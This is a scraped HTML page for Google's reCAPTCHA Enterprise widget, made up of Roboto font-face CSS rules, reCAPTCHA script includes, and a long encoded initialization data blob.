U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jGfRBDPwqrmO_xULVExA6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jGfRBDPwqrmO_xULVExA6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jGfRBDPwqrmO_xULVExA6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgTaHA/wpI8OmbDv3HCnCl/Q8O6w7Mzw6nCuH3DjVrCpzXDnErCjCfDpcKtScKcbwoAw4A2GShpw68Bw74BNsKfLgEhV0U1IQ8Xwr7CqHrDjwrCosOmw6EvwpQcw6zDisK9w4dsRMOGwoHDu8OEIiTCnmbDmsK1wqA8wpYOw4Q/N2TCtWBzw6cOfxbCmMOpEsOPWHnCukYYIMOawpErdW88HcODw4bCqCUvwobDosK8w4vDjMOqHRtWR8K4wrzCssOudD/Cg8Oaw5PChCfClsOywqHCtsKIwohVPhbCrMKGUcOGaiLCq8K4wqPClj8PwonDl1wdwqrCswwIwpXCoMKlwotcw6QVwo7DmcKdSsOZwo3DqidDw7sqwr9Bw4LDqcKtw7ctw7JjM8OgJCzDj1/DosOow7M7w7gQw6gCw4offTxFA8KNMsKbwpUkGl7DpxbDmcOVQ0MfEsK+FFxmw4sKw7vDicOqw7/CqcK0BMKyXsOKX33Dl8K2J8KMw4jCncOSNsOlwqXCl1fDg2/DrTPDqio5LsKyB8O1QT3DgcKLBmYbw4zCmD7Cjmk4wr/DvMKcw6sgwq3CuMOwOcKKNMKTEsOGwrMWOz7CqXp9Yg7CscO8ahEgL8KDwosawqMlQcOYw4pXw71ywqhTVcOEEcK8w7NAVTZuw6BXwoHCucOIW8OjZSXCjsOUw5dCw6/[base64]/CjT9YPcKJwqfCgh7CoHfCqsKMwrLDmsOKTXNrMHvDokUbTgVEI8OowqDCq3h1aVZzeSHCvcKcasOpfMOWCMKcP8OjwpJQKgXDq8OOHVTDhcKVw5gCP8OFw5d4wrvCnHdKwpbDqlU4OsOUbsOdQ8OaWlfCuG/Dpyt4woXDuR/CrF8yFX7Dq8K2OcO/Sy/DrFt6KcKVwrRGMgnCjwZLw5p/w4rCncO5wrZ5XWzCoQ/CvSg3w5fDkj0Wwr/[base64]/Dp8KYwphqwp0DwrjCohvCgcORVsKPwqloew48FsO8wqUZw5jCpMOMwpx0AsKQIcOhSkvDlsKWw7zDvibDpMK4VsOOUcOhJ0ZPVzIpwqB7w7dww4XDgwPCoSMgIsOjaW/DhlklXcOMw4fCnGpCwqfCtSl6dU/Co3TDsBhkw4BBS8OjQTxOw7kyFEhkwoXCjj7DsMOuw7llCMO1DMOjIsK9wrYfW8Kvw77DicOVU8KlwrTCvcOfG3LDssOYw4YDMkrChxjDmSw4F8OZcncjw7nCunjClsKgI13Cu21Pw5FiwoDCkMK0wrXCoMKSZCTCgn/CgcKRw6jCjcOpRMOyw44uwofCmsO8MlItZj0TKsOTw7vCpWDDq2LCgxAewroGwonCpsOoO8KlWRbDslkXScOXwqHCg3lcG1oiwo3Cuzhdw7gKF0fDtDbCq0cpG8KPw7TDh8KZw4oRKGXDpsOpwobCvMOJNMO+UsO/[base64]/w6N1w6DDgMK1wr/DsEpPJMOPwrrCk8KHw5N9XcK8XXfCgMOFLTrDncKlcMK+X2h+QWZjw54maUFbTcOlQcKbw77CssKlw4kQQ8K7dMK6NDAId8K/wonDnwbCjADCq2TCi1FvAsKMe8Ouw5tVw70bwrIvFHnCmMKGWTnDhMK2UsKZw5lDw4RcG8OKw73Co8OTwoDDujHDksKAw6rCt8KxSk3CnVoRXMOnwrnDhMKVwp5dNCoSCSfCnSZIwpzCi28Bw53CmMO+w5TChMOqwpXDnXHDiMOww5bDtE/[base64]/DnsOtw4NeEcOIwqlxw6ohwoPDlG4hw6JDaMOUwqwkF8Oqw7jCq8O4w5gKwqfDmMKVBMKaw4JewqTCtTBdJMOVw5Fpw5rCqH/ClHzDpSgywrpRa37Ci3TDrR8xwrLDmsOWVQd9w7tXKVvDhcOew4rChUHDqBLDigjCmsOMwopkw7g9w53CoE/Cp8KMJMOEw7Q4XVlow4w+wrhTcVR0Y8KBw51twqPDpCQ6wp7Cp1DCplLCuDN6wovCqsOlw5rCphAMwpVjw7czE8OCwrnDksO5wprCvcKqdUIfwrbCs8K3bi/CkcOKw6c2w4jDm8K0w49gcGjDisKtEQ/DosKswq5jazhRw7xEEMOZw4fCscO8WUEUwrYnfsOfwpdsHzpiwql+dWfDrMKjaSHDg24SX8O+wpjCi8OFw6PDiMO4w49yw7rCi8KUw4lWw7fDlcO+woPCncONRw0fw6TChMOjwo/DpXIRAitFw73DoMOsPl/DqWXDvsOQR1vCusOARMKywrjDpMOdw6PCr8KPw4dTw48/wqV8w4XDvBfCsUnDtXjDkcKtw4LCjQBowrRPS8OhOMOWNcOxwobClcKNcsK8wrNbEXd2BcKxMMOQw5gUwr0FU8OiwqYJXCpZwpRXWcKywpEew7/[base64]/CmBDDp2Q1w4/Dn8KbNDAJw4AGZcOWwo0pc8KrdGdgRsONLsOfZcOdwpDCmEfCpXc+L8OaYgvCgsKmwqfDpE1AwpB7NsOaBcOEw6PDrwNuw6nDhFJWw6LCjsKSwrLDhcOQwp/CmRbDpDVCw4/CvyTCkcKlYU4/[base64]/CrFjCkhQswqHDo8K8wrR3Pmt+w4jDj2LCj8K+DEghw61HYcKdw7Ebwp1nw4XDiEfDpnRww6M6wqcrw4PDuMOYwo/CmcOdw5ovHcORw6bCtRHCmcOHaXnDplDDscK+QgjCm8KtOVvChsO7w44uNAVFwrTDklFoSsODe8KBwqXClTbDisKwHcOxw4zDhSdFWlTDgj/Dt8KDwopnwrrDjsOEw63DtRzDssOew5TCkT44wqXCnC3DvcKJRy85GxTDu8OCfQ/DnMKmwpUMw6nCvGoLw45yw47CniHCvsO4w7/[base64]/DjcKwwrPCqsKQw6lxwr9sB3jDi1N4w7TCjMKoDMOKwo3CusKgwp8gMMOdAsKOwqhfw70JfjUDTB/[base64]/[base64]/[base64]/Dl25xZcOAYsO2wp7Cgx/[base64]/wod5wqh+EcKfw4rCkDk3wrg1IBTDt8KDw7RTw7PDhsKeEsO6TnVdNntQTMOywqLClMO2bw9hw4Ylw7DCs8O3w7sBwqvDsDt5wpLCrD/[base64]/CsVbDmCE1ABLDp8Olf07DiAfCt8K+NjXCn8KZwq/CgcKJP2FaPHJ+AsKZw40GOhXClU9Mw4rDhhpvw4c0wr/CtMOfPsO1w6HDtMKpJF3ClcOlCcK8wpBIwo/Dq8KqO2nDn2M2w4rDpWgfR8KNW0lLw6bCnsO0w4zDvsKDLlPCrB0LKsOXD8KbTMO+w4R/[base64]/[base64]/JcOGXw0fJBbDjsO0wqdUBcOBw6zCrk7CmcOFw53CncKCw7bCqcOjw6rCqMK8wrYYw41NwqbCnMKbf1fDvsKCCxF2w4woEDsXw6PCm1LCjULDmsO/w4puV3bCrSdZw5nCrnzCpMKnb8KfUsKAYjLCpcKhVVHDpXsyR8KfeMOXw5o5w6FvMQt5wr1pw585UsO0M8K/wpJePsOiw53Cq8O4LFRuw7A0wrDDjAtVw7zDicKGKwDDu8Kew74ePMOOEsKgw5PClcOTAMODeixPw4kAIcOPIcKCw5XDg1tVwoh0OBVkwrzDs8K1B8OVwrImw5LDjsOzwqHDnHoAKcKjGMOcIx7DpH7Cu8OPwr/[base64]/DmMKMw4pTRcKuODt2VsKrasOnThvDmzTDgcOewq7Du8OYe8OhwqvDq8Kaw77Dg0wdw7Ahw5wPMV4oY0BpwpDDlFbCslfCqCrDoB3DgWTDmivDlsOMw7ZfLFTCvV1iDMOowoUKwr/DpMKxwqUMw6YWI8OKOMKPwrtcB8KewrjCicK0w619w7pZw7kkw4RyFMOpwoRBETfCnVozw5PDsSPCh8OywpA/[base64]/DoMO6wpnDj8OSwpXCscKVFMOeOsK1R2EZTsOxbMKHKMKAwqM3wrJfFyUNX8Kpw4w/XcOTw7zDo8O0w4EYeBvCj8ORKMOPwqDDsUHDtAISwrcYwplqwqgZJsOZT8Kew7gnTEvCuHnCqVrDh8OjWRt6VS0/w7bDtwdGL8KFwrhww6Mbwp/DvGrDgcOLL8KoacKIGcOewq9ywponKTk2PRljw5sMwqMEw60hN0PDscKVLMOsw4Zsw5bCp8K3w6bDqWRowqHCkMKkG8Kpwo/CqMK2C27CtWjDtsKiwp/Dr8KUZcOwMibCscO+woPDkB3Ch8OTBRLCv8KSQlp8w40Kw6zDh0LDnETDscK0w5w/LXzDugzCrsKvP8KDTsKvH8KARwTCliRkwo9fYsOnQB1/[base64]/[base64]/MBsvwqF0OMOGwpLCs8KHG8OOOMOhwoFBc2HCusK/[base64]/DqC/CnCfCmMOhdMO9HsOFCcOCNMOLAcKGaCd9XgfCp8KFFsOCwo8uKToMI8OowqpkAcOtasO4IMOmwrfDksOTwoFzWMOLFxfCvj/DuBHDsmDConpYwo4MXFsKVsKCwoLDhXnDggo2wpTDtlvDusKxKMK3woAqwprDncKDw6kVw7/CpMOhw6Eaw441wrjDnsOYwpzCriTDl0nCncOwb2fCmcKbBsKzwqnCvGDCksKOw4BTLMK5w6crVsOedsKmwoY2MsKOw6PCisOBWzbDqGLDh1YUwokBT1tMADbDlH/[base64]/[base64]/w63DssK8W1rDgl3Ci8OFSCIxP3/Ck8K0GsO0aQhkBgwXPV3DuMKOEGE1UUx+wrfCuxLDosKNwolmw47CrBwiwqgRwoBXb3HDocK9V8OYwqTCvsKsUcO4XcOIEhJAEQx6AhxKwqvCpkTCunQIFCTDlMKiB0HDn8KaWC3DkwkAZ8OTbTLDhsKOwr/DkE8fZcK6XsOxwp8/[base64]/Do8OBG8KWIS3DvMK+akU8W19aVsOvESQkw6R9fcKJwr9Dw57CtmUWwpXCpMOQw4TDsMKCPsOdbwIgYSQJcnzDvcOPIW1uIMKDanLCksKaw5/DkkoQwrzDisOwHnIiwqIGbsKLd8KAHW/Co8Khw70oKkzCmsOrFcKTwo4mw4rDskrCoDfDj1oMw44ewqDDksKswpwINVbDlsOAwrnDtjldw5/Dj8ONKMK9w57DmDLDjcODwpHCrcK9wqXDjsOdwobDrFbDi8OBw7JtZmJywrvCvcOCw6vDlgtmJRjCjUNoE8KSFcOiw5jDtsKsw7NUwqsSBsOabSXCjyXDrwDCqMKOPsK3w4JvLcOCc8OhwqfDr8OVGcORYMKVw7bCrxglDsKtMRPCuF/DkSfDsGoRw7k5K2/DucKmwq7DrcKoIsKJNcKlZ8KIQsK8G397w4Y7cXQLwrrCvsOnLzPDg8KOKMOVw5QwwoE2SMOMwrHDrMKmeMOoFjzDssOLAxJFQk3Cp3Qzw5wYw73DhsKjecK7RsKewr9ywpg+KlFuHCTDh8ONwrPDsMK/[base64]/[base64]/wojCucKuecKyw6R/wpIMwqTCh8OUTmpvanV6w4xSwpobwrPCjcKCw4jDgybDhHHDi8K9DwDCicKkS8OPKsKWYMOlYn7DgMKYwoQwwpnChWdUGCXCqMKpw7spdsKtRWPCtjHDoVcJwplcbCBewrc2Q8OXGmHCkgbCg8O5wqpgwpslw5nCp1zDncKVwpZswoNpwqhVwoc0Ry/[base64]/N0PDunNowo/DqsKMU8O+wo/[base64]/DssO5X2TCtcORw4d+wpttCH9cF8KlWwp8wojCgcOwT3YQYH9XLcK4TcO6PD/CqzoXUMKlHsOLdl82w4DCu8KcR8O2w6ttUhHDjkl8TUTDi8KRw47Dgj/[base64]/[base64]/CvMOmRmoQCsKaOwM/[base64]/[base64]/Dl2LCikvDin5zKcKXwp7CjsO5wr3DvsK9fcOBwpbDokw5IzLCsw/[base64]/[base64]/Cg8K5bsOpwpDCixnDvREJGsOGc8KWwpvCt2TDm8KewqTCs8KLwoYAJznCm8KYB28nb8K+wp8LwrwSwq/CuVpkwro7wo/CjzMqTFkWHGLCosOnZMO/XCcPw6NKVMOIwoQGF8KrwrQRw5fDiHUgSsKeUFgpJ8OlZlTDlnjDhsOtNVDDpBV5wpNyY29Dw4XDrVLCqXAFTH0Kw4nCiC5/wrNlwq18w7d7AcKJw6PDsEnDj8ORw57CsMOfw59PE8O4wrcuw6VwwoAeWMOhOsKvw5HDu8OjwqjDp2bCisKnw7/CvMOkwrxXZHhKwr3CjXbClsKKbFQlf8OzclRCw4LDv8Krw6jDnmcHwrsGw68zw4XCucO/WxM/[base64]/CjcOVemfDnXYPS2HDiDBfwosQKsK+XlHDvBNkwqV1wo3CtAfCvcOiw7dgwqsZw5AFYD/[base64]/DmMKjw5bCk8Kfw71nw63DhADCksOjw7HCuVHCkRrCs8K2fDhFI8OkwpB3wqTDg3Jow5JlwrRlE8OXw6s9RyPCi8KKwrVswq0IOcO8EsKswqx6wrcFw4AGw6/ClVbDl8OkZ0vDlDR+w7vDhcOmw5J0Bz3DjcOaw5NzwotQbTnCnHVrw6LCkDYqwqgzw6DCnC/Dv8OuXTQkwrkcwp01AcOow7lcw4rDjsKHFR0WQVwkaDAGXDrDg8KIL1FZw5nDrsKLw4jDlsOfw51rw7jCpMOgw5PDg8O/Jnlzw7VPKsOKw53DuA3Dv8K+w4ZhwplBNcOZDsK+SEvDocKvwr/CrlYNQw8Qw6EadMKZw7LCvMO4UGVXw6pSLsO6VFzDrcKww4ZvEMOJW3fDrsK2K8K0JFEjZcKuNQgaHSsCwpDCusOWF8O9wqh2XB/[base64]/w4HCmzTCusK9w7RPVFFuwp/CnMOvcsOUPsK1I8Kow7IZGllebVFDUEzDgifDvnnCn8Kdwr/CqWHDsMOWYsKzJMOoEA1Yw6gwOAxYwqA/[base64]/CrcOpw53ClDPCjMK5E8Kvw6B0w5jDicOXw758SsO6F8OIwrrCrTdGHQXDiB7CqCzCg8K3QcKsNxMAw7ZPDGjCtsKfN8KWw4QRwocpwqopw6PDrcOTw47Dk2QTanrDjMOtw7bDq8O6wo3DkQQ/[base64]/Do8KUW8ONw5PDsj4xCiPDgiFYYlLDgWR8w7oRZsOCwqM3Y8KkwowZwpcSFcKcI8K3w6TDpMKjwokSLFfDj1nDkUUTRlxmw6s4wrHCgMKzw5EybcOvw63CsyLCgC/Dk3rCncKtwqNNw5jDnsKfcMOCbcKMwqsrwrklFyjDt8OnwpPCo8KnMUTDjcKIwrnDrDc/w4k9w4whw7l/UHFUw53Ds8KnbQ5Yw59LRTx9NMKtbcKowpkGKjDDgcOMQ2nCmUc4L8ONH2vCjMK/B8KxTWFrbFTCtsKXRHlmw5rCjA3CiMOJIRnDr8KnK3Fmw6NYwpI/w5Y2w59RbMOHA2XDr8K3FMODcmtrw5XDvxLClsOFw7MJw5wjUsOUw7Biw5RmwqLCv8OCwqkvNlNuw6vDq8KTJsKScCLCozdswp7CkMKzw5YxJyxTw6fDgMOecjJcwoPDgsKFf8Oxw4LDsnl/d2vCjMOXfMK+w4jCoQPChcO6wrvCjsOmbXRERcKzwropwoLCh8KMwqHDvzfDksKwwr8wbcOWwpR5AcOEwph3LMK2AMKAw5taOcKxI8ObwrfDjWMPw4xOwpkpwoUNA8O0w591w6A9w6N5wqfCqsOywqNfE1zDhsKVw4wORsKxw6U2wqQtwqrCnk/CrVpcwqLDoMOqw6hgw5UdAMKfX8KIw5zCtBTDnW3Dl2rDscKbX8OqNcKmOMK1FcO/[base64]/Dn2vCgcKidiLDisKaR2LDrsOROhHCoTXDuWYtbsKPwr8zw6/Dig3CiMK7wr3DmsKVZcOZwq1NwoDDqsOBwodbw7vCsMKiaMOIwpcfV8O5Zj15w7jCqMK4wqEoTErDpEfCmREYY31jw4HCncK8w5/Cs8K8CsKuw5rDkGszNcKmwr9jwoLCmsKsJTfCucONw57ClDAIw4/CoUlvw4VjesO7w5gaWcOaXsKlccOaIsOnwpzDkAHClMK0DzUVZUXCqsOCV8OQA3U9YDI0wpFJwoJrL8Omw5I8cAx6PsOSWcOzw7LDu3TCj8OSwqLChRbDtSrDgcKaMsOvwqRvXcKYQ8KSRg3Cj8Ogwr/Dum9xwq3DjMKLcR7DpMKkwqrDjw7DgcKISG0Uw695OcObwqkdw5TDmhbDvzISV8OpwoIFE8K3e1TCgB5Jw6XChcOAJsKRwovCtlTDocOXES3CuQXDq8O9N8Oid8OhwqPDj8K/PcKuwovCt8Kuw6XCrjrDsMOmL1BTCGbCvUZlwoZOwrg/[base64]/DtsK/w6tVw4HDoMOMwpZuIcOKwpBsw4zDicOyVGLCjinDtMOyw6M9TTDChcO6IB3DmsOEE8KEYikXW8KhwoLDuMKyN1fDtMOpwpcpQV/Dh8ODFwbCg8KUVADDjMK5wo9mwozDmnzDoSlEwqg1FsOow7xww7NhcMO4QlMpTm0/dsOyfmZbUMOmw5sTfhTDtGbCuyEvUSwcw4nCqMKERcKaw7NCFsK6wqQCZQ/DkWLCvWQUwpBIw73Cqz3CrsKxw7/DuhLCpEbCkz0YBMODLcK6w40OTGjDosKAA8KAwrvCuBQsw5PDpMKyfA1Uw4Q7WcKEw7R/w7fDvA7Dl3nDg3LDqEAdw5VEPB/CmnvDmsKUw6hiTB/DiMKWaQEhwp/DmcKHw53DtyZMSsKHwrZzw5gCecOqJsOUS8KZwrgUOMOiPcKua8OUwqfClcK3bTgCUhArNyNYwpthwpbDuMKCfMO8YT3DgMOGX3hjXsO5DsKPw7rChsKgNQV0w7/DrQTDmTfDv8OrwrzDvENmw4ofMX7CsTzDg8KqwoolKQoINwHDiXvCrh/DgsKveMKowrjCowQOwrnCl8KnYcKcTMO0wqAENMOUGmkvN8OFwoBtEj19QcO3w7VuO10Tw7PDmEE3w5TDlMKxS8OwZXrCpnQtbT3DjgVTIMO2fMKkccO7w7XDssOBJhl/BcKpXCnDoMKnwrBbOkoqRsOEFSlEw6vDiMK7GMO3GsKlw7nDrcKkasOEHsKSwqzCgsKkw6pqw73CvX4kSxhRTcOTWsKeLHnDpcOcw6BjWCYyw5DCq8K4Y8K8czHCrsO2MGZ0wqUnW8KhJ8KTwroJw7c/K8Otw655w5kRwqfDmsOOJBgZG8KpYjfDvV7CicO3w5RlwrwWwqMzw7vDmsOsw7LCm1XDrA3Dl8OEYMKAFg8kE2vDmDLDvMKVF2BLYTBOBU/Cgw5aeHsNw5/CssKjIcKpIRQdwrnDqCfDgU7CpsK5w7DCu1Z3bsOqwp1UT8KfWlDCjVTCt8Kpwp5RwonCtGnClMKna00hw4HCm8K7acOWR8O7woTDpBDChzEuDFvCicOMw6fDu8K0BinCisObw4TDshhYbEPCi8OMHcKVIm/DmsO0A8O2NVHDqMOMA8KVPwLDhMKkAsO4w7oqw5VywqPCrMOKP8KBw5Z3wo9LWHfCmMOJMcK7wp7CvMOUwpNAwpHDksK8Y3pKwpvDh8O3w5xYw63Co8Oww6Abwr7DqmPDuFYxazd6wow6wrXDhSjCiQTCtT0Se0l7P8OiJsKmwqPCihzCtAXCjMOIJX0xe8KXAyg/w5A3fGpewqMNwovCv8OEw53DusOaDCFJw4rClcOsw619AsKgOQzDncO2w5YdwpMyQCHCgMO7ID4FHAfDuCTCkAMxw5MCwoQYPMORwr1kWMOtw70AfMO1w